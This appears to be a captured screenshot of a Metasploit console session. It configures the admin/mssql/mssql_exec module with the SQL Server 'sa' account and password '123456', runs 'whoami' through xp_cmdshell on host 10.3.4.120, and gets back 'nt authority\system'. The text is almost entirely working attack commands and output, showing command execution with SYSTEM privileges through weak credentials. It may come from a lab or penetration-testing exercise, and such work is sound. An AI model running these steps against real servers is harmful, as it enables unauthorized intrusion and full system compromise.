 Event Log X Scan X admin/mssql/mssql_exec X
TECHNIQUE => xp_cmdshell
msf6 auxiliary(admin/mssql/mssql_exec) > set PASSWORD 123456
PASSWORD => 123456
msf6 auxiliary(admin/mssql/mssql_exec) > set DATABASE master
DATABASE => master
msf6 auxiliary(admin/mssql/mssql_exec) > set USERNAME sa
USERNAME => sa
msf6 auxiliary(admin/mssql/mssql_exec) > set RPORT 1433
RPORT => 1433
msf6 auxiliary(admin/mssql/mssql_exec) > set CMD whoami
CMD => whoami
msf6 auxiliary(admin/mssql/mssql_exec) > run -j
[*] Running module against 10.3.4.120
[*] 10.3.4.120:1433 - SQL Query: EXEC master..xp_cmdshell 'whoami'
Response
========
output
------
nt authority\system
[*] Auxiliary module execution completed